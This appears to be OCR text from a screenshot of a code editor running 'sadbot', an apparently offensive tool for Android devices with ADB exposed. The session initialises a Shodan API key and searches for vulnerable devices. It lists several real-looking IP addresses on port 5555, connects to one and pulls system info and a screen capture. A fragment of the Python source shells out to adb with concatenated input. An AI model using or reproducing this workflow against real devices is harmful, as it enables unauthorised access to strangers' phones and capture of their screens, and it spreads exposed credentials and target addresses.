 File Edit Selection View Go Run Terminal Help sadbot
run.py core.py 9+
data > core.py > MAIN > shodan_init
105 if len(z) == 2:
106 if z[1] == "online":
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
py
sadbot > shodan init atL4vf8pq0HRf1awsmhcYXhTxqqYvqq1
* success initialize shodan apikey: data/shodan.key
sadbot > show apikey
* shodan apikey: atL4vf8pq0HRf1awsmhcYXhTxqqYvqq1
sadbot > shodan search 8
* trying to get vuln device from shodan ...
* results saved as: results/vuln_271122.log
sadbot > connect -f results/vuln_271122.log
* connecting with devices from file: results/vuln_271122.log
sadbot > show devices
--------------------------------
116.97.78.111:5555 online
124.244.238.161:5555 online
216.181.80.58:5555 online
71.105.18.62:5555 online
--------------------------------
sadbot > exploit -s 116.97.78.111:5555
sadbot(connected) > sysinfo
* device manufacturer: alps
* device version : android 5.0
* device model : D20
* device model : Asia/Bangkok
sadbot(connected) > root
* devices is not running as: root
sadbot(connected) > screencap
* trying to take screen capture ...
* screencap saved as: results/alps_27.11.2022.jpg
sadbot(connected) >
138 def tcpip(self,ip,port):
139 self.connected()
140 if ip in self.onlines: os.system("adb -s "+ip+" tcpip "+port)
0 10 Ln 123, Col 71 Spaces: 4 UTF-8 CRLF Python Select Interpreter